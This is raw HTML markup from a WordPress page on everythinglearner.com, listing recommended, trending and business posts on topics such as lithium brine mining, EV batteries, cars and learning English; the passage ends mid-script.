            <div class="td-module-thumb"><a href="https://everythinglearner.com/lithium-brine-mining-answers-our-prayers/" rel="bookmark" title="Lithium Brine Mining answers our Prayers"><img width="534" height="462" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2022/05/Lithium-Brine-Mining-534x462.jpg" alt="Lithium Brine Mining" title="Lithium Brine Mining answers our Prayers"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://everythinglearner.com/category/buying-electric-cars/recycling-ev-batteries/lithium-brine-mining/" class="td-post-category">Lithium Brine Mining</a>                        <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/lithium-brine-mining-answers-our-prayers/" rel="bookmark" title="Lithium Brine Mining answers our Prayers">Lithium Brine Mining answers our Prayers</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-10T19:23:34+00:00" >May 10, 2022</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://everythinglearner.com/lithium-recycling-in-the-coming-decades/" rel="bookmark" title="Lithium Recycling in the Coming Decades"><img width="265" height="198" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2022/05/Lithium-Recycling-265x198.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2022/05/Lithium-Recycling-265x198.jpg 265w, https://everythinglearner.com/wp-content/uploads/2022/05/Lithium-Recycling-80x60.jpg 80w, https://everythinglearner.com/wp-content/uploads/2022/05/Lithium-Recycling-485x360.jpg 485w" sizes="(max-width: 265px) 100vw, 265px" alt="Lithium Recycling" title="Lithium Recycling in the Coming Decades"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/lithium-recycling-in-the-coming-decades/" rel="bookmark" title="Lithium Recycling in the Coming Decades">Lithium Recycling in the Coming Decades</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://everythinglearner.com/ocean-brine-mining-for-the-future/" rel="bookmark" title="Ocean Brine Mining For the Future"><img width="265" height="198" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2022/05/Ocean-Brine-Mining-265x198.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2022/05/Ocean-Brine-Mining-265x198.jpg 265w, https://everythinglearner.com/wp-content/uploads/2022/05/Ocean-Brine-Mining-80x60.jpg 80w, https://everythinglearner.com/wp-content/uploads/2022/05/Ocean-Brine-Mining-485x360.jpg 485w" sizes="(max-width: 265px) 100vw, 265px" alt="Ocean Brine Mining" title="Ocean Brine Mining For the Future"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/ocean-brine-mining-for-the-future/" rel="bookmark" title="Ocean Brine Mining For the Future">Ocean Brine Mining For the Future</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://everythinglearner.com/electric-cars-and-cobalt-in-the-batteries/" rel="bookmark" title="Electric Cars and Cobalt in the Batteries"><img width="265" height="198" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2022/05/Cobalt-Ore-265x198.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2022/05/Cobalt-Ore-265x198.jpg 265w, https://everythinglearner.com/wp-content/uploads/2022/05/Cobalt-Ore-80x60.jpg 80w, https://everythinglearner.com/wp-content/uploads/2022/05/Cobalt-Ore-485x360.jpg 485w" sizes="(max-width: 265px) 100vw, 265px" alt="Cobalt Ore" title="Electric Cars and Cobalt in the Batteries"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/electric-cars-and-cobalt-in-the-batteries/" rel="bookmark" title="Electric Cars and Cobalt in the Batteries">Electric Cars and Cobalt in the Batteries</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://everythinglearner.com/ev-battery-impacts-on-the-enviroment/" rel="bookmark" title="EV Battery impacts on the Enviroment"><img width="265" height="198" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2022/04/EV-Battery-Chemical-Impacts-265x198.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2022/04/EV-Battery-Chemical-Impacts-265x198.jpg 265w, https://everythinglearner.com/wp-content/uploads/2022/04/EV-Battery-Chemical-Impacts-80x60.jpg 80w, https://everythinglearner.com/wp-content/uploads/2022/04/EV-Battery-Chemical-Impacts-485x360.jpg 485w" sizes="(max-width: 265px) 100vw, 265px" alt="EV Battery Impacts" title="EV Battery impacts on the Enviroment"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/ev-battery-impacts-on-the-enviroment/" rel="bookmark" title="EV Battery impacts on the Enviroment">EV Battery impacts on the Enviroment</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block --></div></div></div></div>



<p><div id="td_uid_3_69686f60bbbce" class="tdc-row"><div class="vc_row td_uid_6_69686f60bbc0b_rand td-ss-row wpb_row td-pb-row" ><div class="vc_column td_uid_7_69686f60bbcde_rand  wpb_column vc_column_container td-pb-span8"><div class="wpb_wrapper"><div class="td_block_wrap td_block_1 td_uid_8_69686f60bbdb1_rand td_with_ajax_pagination td-pb-border-top td_block_template_8 td-column-2"  data-td-block-uid="td_uid_8_69686f60bbdb1" >
<style>
.td_uid_8_69686f60bbdb1_rand .td-block-title > * {
                color: #b2b2b2 !important;
            }
</style><script type="4786a772e93eec7565f3f1db-text/javascript">var block_td_uid_8_69686f60bbdb1 = new tdBlock();
block_td_uid_8_69686f60bbdb1.id = "td_uid_8_69686f60bbdb1";
block_td_uid_8_69686f60bbdb1.atts = '{"limit":5,"sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"RECOMMENDED","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"#e29c04","header_text_color":"#b2b2b2","ajax_pagination_infinite_stop":"","td_column_number":2,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_8_69686f60bbdb1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_69686f60bbdb1_rand","tdc_css_class_style":"td_uid_8_69686f60bbdb1_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_69686f60bbdb1.td_column_number = "2";
block_td_uid_8_69686f60bbdb1.block_type = "td_block_1";
block_td_uid_8_69686f60bbdb1.post_count = "5";
block_td_uid_8_69686f60bbdb1.found_posts = "110";
block_td_uid_8_69686f60bbdb1.header_color = "#e29c04";
block_td_uid_8_69686f60bbdb1.ajax_pagination_infinite_stop = "";
block_td_uid_8_69686f60bbdb1.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_8_69686f60bbdb1);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>RECOMMENDED</span></h4></div><div id=td_uid_8_69686f60bbdb1 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/automotive-technology-whats-behind-automatic-transmission/" rel="bookmark" title="Automotive Technology &#8211; Automatic Transmissions"><img width="324" height="235" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2018/01/suv-324x235.jpg" alt="" title="Automotive Technology &#8211; Automatic Transmissions"/></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/automotive-technology-whats-behind-automatic-transmission/" rel="bookmark" title="Automotive Technology &#8211; Automatic Transmissions">Automotive Technology &#8211; Automatic Transmissions</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-14T04:10:01+00:00" >January 14, 2018</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/automotive-technology-whats-behind-automatic-transmission/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                




Despite it&#039;s a commonality we still think of automatic transmissions in cars to be a fairly modern invention.

However, this is not necessarily the case...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://everythinglearner.com/2018-suvs-crossovers-everything-need-know/" rel="bookmark" title="SUV and Crossover &#8211; Everything You Need"><img width="100" height="70" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2018/01/automotiveSUV-1-100x70.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2018/01/automotiveSUV-1-100x70.jpg 100w, https://everythinglearner.com/wp-content/uploads/2018/01/automotiveSUV-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="SUV and Crossover &#8211; Everything You Need"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/2018-suvs-crossovers-everything-need-know/" rel="bookmark" title="SUV and Crossover &#8211; Everything You Need">SUV and Crossover &#8211; Everything You Need</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-14T04:11:12+00:00" >January 14, 2018</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://everythinglearner.com/cable-tv-providers/" rel="bookmark" title="Cable TV Providers &#8211; Channel Fundamentals"><img width="100" height="70" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2018/01/Cable-TV-1-100x70.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2018/01/Cable-TV-1-100x70.jpg 100w, https://everythinglearner.com/wp-content/uploads/2018/01/Cable-TV-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Cable TV Providers &#8211; Channel Fundamentals"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/cable-tv-providers/" rel="bookmark" title="Cable TV Providers &#8211; Channel Fundamentals">Cable TV Providers &#8211; Channel Fundamentals</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-14T04:12:14+00:00" >January 14, 2018</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://everythinglearner.com/best-new-car-deals-finding-right-one/" rel="bookmark" title="Best Car Deals The Right Price"><img width="100" height="70" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2018/01/Car-Deals-1-100x70.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2018/01/Car-Deals-1-100x70.jpg 100w, https://everythinglearner.com/wp-content/uploads/2018/01/Car-Deals-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Best Car Deals The Right Price"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/best-new-car-deals-finding-right-one/" rel="bookmark" title="Best Car Deals The Right Price">Best Car Deals The Right Price</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-14T04:14:01+00:00" >January 14, 2018</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://everythinglearner.com/gas-saving-skills-about-your-car/" rel="bookmark" title="Gas Saving Skills About Your Car"><img width="100" height="70" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2022/03/Cars-that-Save-you-Gas-Money-100x70.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2022/03/Cars-that-Save-you-Gas-Money-100x70.jpg 100w, https://everythinglearner.com/wp-content/uploads/2022/03/Cars-that-Save-you-Gas-Money-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Saving Gas Money" title="Gas Saving Skills About Your Car"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/gas-saving-skills-about-your-car/" rel="bookmark" title="Gas Saving Skills About Your Car">Gas Saving Skills About Your Car</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-29T17:52:28+00:00" >March 29, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_69686f60bbdb1" data-td_block_id="td_uid_8_69686f60bbdb1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_69686f60bbdb1" data-td_block_id="td_uid_8_69686f60bbdb1"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_19 td_uid_9_69686f60bf111_rand td-pb-border-top td_block_template_8 td-column-2"  data-td-block-uid="td_uid_9_69686f60bf111" >
<style>
.td_uid_9_69686f60bf111_rand .td-block-title > * {
                color: #b2b2b2 !important;
            }
</style><script type="4786a772e93eec7565f3f1db-text/javascript">var block_td_uid_9_69686f60bf111 = new tdBlock();
block_td_uid_9_69686f60bf111.id = "td_uid_9_69686f60bf111";
block_td_uid_9_69686f60bf111.atts = '{"limit":"8","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"31","category_ids":"Business, Finance","custom_title":"Business &amp; Finance","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#0b8d5d","header_text_color":"#b2b2b2","ajax_pagination_infinite_stop":"","td_column_number":2,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_9_69686f60bf111_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_69686f60bf111_rand","tdc_css_class_style":"td_uid_9_69686f60bf111_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_69686f60bf111.td_column_number = "2";
block_td_uid_9_69686f60bf111.block_type = "td_block_19";
block_td_uid_9_69686f60bf111.post_count = "8";
block_td_uid_9_69686f60bf111.found_posts = "110";
block_td_uid_9_69686f60bf111.header_color = "#0b8d5d";
block_td_uid_9_69686f60bf111.ajax_pagination_infinite_stop = "";
block_td_uid_9_69686f60bf111.max_num_pages = "14";
tdBlocksArray.push(block_td_uid_9_69686f60bf111);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Business &amp; Finance</span></h4></div><div id=td_uid_9_69686f60bf111 class="td_block_inner td-column-2">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://everythinglearner.com/resume-builder/" rel="bookmark" title="Resume Builder"><img width="356" height="220" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2021/02/Resume-Maker-356x220.jpg" alt="Resume Maker" title="Resume Builder"/></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/resume-builder/" rel="bookmark" title="Resume Builder">Resume Builder</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-01T17:15:38+00:00" >February 1, 2021</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://everythinglearner.com/learn-how-to-trade-in-your-car/" rel="bookmark" title="Learn how to Trade in your Car"><img width="356" height="220" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2022/02/Find-a-Car-1-356x220.jpg" alt="Trade In my Car" title="Learn how to Trade in your Car"/></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/learn-how-to-trade-in-your-car/" rel="bookmark" title="Learn how to Trade in your Car">Learn how to Trade in your Car</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-20T16:07:03+00:00" >February 20, 2022</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://everythinglearner.com/learn-english-using-apps/" rel="bookmark" title="Learn English Using APPS"><img width="80" height="60" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2021/07/Learn-English-using-APPS-80x60.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2021/07/Learn-English-using-APPS-80x60.jpg 80w, https://everythinglearner.com/wp-content/uploads/2021/07/Learn-English-using-APPS-265x198.jpg 265w, https://everythinglearner.com/wp-content/uploads/2021/07/Learn-English-using-APPS-485x360.jpg 485w" sizes="(max-width: 80px) 100vw, 80px" alt="Learning English at Home" title="Learn English Using APPS"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/learn-english-using-apps/" rel="bookmark" title="Learn English Using APPS">Learn English Using APPS</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-22T20:15:13+00:00" >July 22, 2021</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://everythinglearner.com/learn-to-write-english/" rel="bookmark" title="Learn to Write English"><img width="80" height="60" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2021/03/Write-English-80x60.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2021/03/Write-English-80x60.jpg 80w, https://everythinglearner.com/wp-content/uploads/2021/03/Write-English-265x198.jpg 265w, https://everythinglearner.com/wp-content/uploads/2021/03/Write-English-485x360.jpg 485w" sizes="(max-width: 80px) 100vw, 80px" alt="Write English" title="Learn to Write English"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/learn-to-write-english/" rel="bookmark" title="Learn to Write English">Learn to Write English</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-02T17:35:03+00:00" >March 2, 2021</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://everythinglearner.com/education-cost-is-a-teaching-opportunity/" rel="bookmark" title="Education Cost is a Teaching Opportunity"><img width="80" height="60" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2021/09/Education-is-a-Teaching-Opportunity-80x60.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2021/09/Education-is-a-Teaching-Opportunity-80x60.jpg 80w, https://everythinglearner.com/wp-content/uploads/2021/09/Education-is-a-Teaching-Opportunity-265x198.jpg 265w, https://everythinglearner.com/wp-content/uploads/2021/09/Education-is-a-Teaching-Opportunity-485x360.jpg 485w" sizes="(max-width: 80px) 100vw, 80px" alt="Education Cost" title="Education Cost is a Teaching Opportunity"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/education-cost-is-a-teaching-opportunity/" rel="bookmark" title="Education Cost is a Teaching Opportunity">Education Cost is a Teaching Opportunity</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-17T17:07:50+00:00" >September 17, 2021</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://everythinglearner.com/work-from-home-is-personal-time-savings/" rel="bookmark" title="Work From Home is Personal Time Savings"><img width="80" height="60" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2021/11/More-Time-by-Working-from-Home-80x60.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2021/11/More-Time-by-Working-from-Home-80x60.jpg 80w, https://everythinglearner.com/wp-content/uploads/2021/11/More-Time-by-Working-from-Home-265x198.jpg 265w, https://everythinglearner.com/wp-content/uploads/2021/11/More-Time-by-Working-from-Home-485x360.jpg 485w" sizes="(max-width: 80px) 100vw, 80px" alt="Save Time by working from home" title="Work From Home is Personal Time Savings"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/work-from-home-is-personal-time-savings/" rel="bookmark" title="Work From Home is Personal Time Savings">Work From Home is Personal Time Savings</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-24T17:49:04+00:00" >November 24, 2021</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://everythinglearner.com/auto-car-insurance-get-auto-insurance-quote/" rel="bookmark" title="Car Insurance Quote &#8211; Tips"><img width="80" height="60" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2018/01/Auto-Insurance-1-80x60.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2018/01/Auto-Insurance-1-80x60.jpg 80w, https://everythinglearner.com/wp-content/uploads/2018/01/Auto-Insurance-1-265x198.jpg 265w, https://everythinglearner.com/wp-content/uploads/2018/01/Auto-Insurance-1-485x360.jpg 485w, https://everythinglearner.com/wp-content/uploads/2018/01/Auto-Insurance-1-534x400.jpg 534w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Car Insurance Quote &#8211; Tips"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/auto-car-insurance-get-auto-insurance-quote/" rel="bookmark" title="Car Insurance Quote &#8211; Tips">Car Insurance Quote &#8211; Tips</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-14T04:04:04+00:00" >January 14, 2018</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://everythinglearner.com/finding-attorney-understanding-process-domain/" rel="bookmark" title="Find an Attorney &#8211; The Process and Domain"><img width="80" height="60" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2018/01/attorney-2-80x60.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2018/01/attorney-2-80x60.jpg 80w, https://everythinglearner.com/wp-content/uploads/2018/01/attorney-2-265x198.jpg 265w, https://everythinglearner.com/wp-content/uploads/2018/01/attorney-2-485x360.jpg 485w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Find an Attorney &#8211; The Process and Domain"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/finding-attorney-understanding-process-domain/" rel="bookmark" title="Find an Attorney &#8211; The Process and Domain">Find an Attorney &#8211; The Process and Domain</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-14T04:01:08+00:00" >January 14, 2018</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="vc_row_inner td_uid_10_69686f60c3c49_rand  vc_row vc_inner wpb_row td-pb-row" ><div class="vc_column_inner td_uid_11_69686f60c3d63_rand  wpb_column vc_column_container td-pb-span6"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner td_uid_12_69686f60c3e3f_rand  wpb_column vc_column_container td-pb-span6"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div><div class="vc_column td_uid_13_69686f60c3f26_rand  wpb_column vc_column_container td-pb-span4"><div class="wpb_wrapper"><div class="td_block_wrap td_block_1 td_uid_15_69686f60c40ab_rand td_with_ajax_pagination td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="td_uid_15_69686f60c40ab" >
<style>
.td_uid_15_69686f60c40ab_rand .td-block-title > * {
                color: #b2b2b2 !important;
            }
</style><script type="4786a772e93eec7565f3f1db-text/javascript">var block_td_uid_15_69686f60c40ab = new tdBlock();
block_td_uid_15_69686f60c40ab.id = "td_uid_15_69686f60c40ab";
block_td_uid_15_69686f60c40ab.atts = '{"limit":"1","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"TRENDING","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"#ed581c","header_text_color":"#b2b2b2","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_15_69686f60c40ab_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_15_69686f60c40ab_rand","tdc_css_class_style":"td_uid_15_69686f60c40ab_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_15_69686f60c40ab.td_column_number = "1";
block_td_uid_15_69686f60c40ab.block_type = "td_block_1";
block_td_uid_15_69686f60c40ab.post_count = "1";
block_td_uid_15_69686f60c40ab.found_posts = "110";
block_td_uid_15_69686f60c40ab.header_color = "#ed581c";
block_td_uid_15_69686f60c40ab.ajax_pagination_infinite_stop = "";
block_td_uid_15_69686f60c40ab.max_num_pages = "110";
tdBlocksArray.push(block_td_uid_15_69686f60c40ab);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>TRENDING</span></h4></div><div id=td_uid_15_69686f60c40ab class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/best-software-to-learn-english/" rel="bookmark" title="Best Software to Learn English"><img width="324" height="235" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2021/08/Language-leaning-Software-324x235.jpg" alt="Software to Learn English" title="Best Software to Learn English"/></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/best-software-to-learn-english/" rel="bookmark" title="Best Software to Learn English">Best Software to Learn English</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-17T18:54:38+00:00" >August 17, 2021</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/best-software-to-learn-english/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                
If you are learning English then you need to ask What is the Best Software to Learn English with.


            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_69686f60c40ab" data-td_block_id="td_uid_15_69686f60c40ab"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_69686f60c40ab" data-td_block_id="td_uid_15_69686f60c40ab"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_8 td_uid_16_69686f60c5c5e_rand td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="td_uid_16_69686f60c5c5e" >
<style>
.td_uid_16_69686f60c5c5e_rand .td-block-title > * {
                color: #b2b2b2 !important;
            }
</style><script type="4786a772e93eec7565f3f1db-text/javascript">var block_td_uid_16_69686f60c5c5e = new tdBlock();
block_td_uid_16_69686f60c5c5e.id = "td_uid_16_69686f60c5c5e";
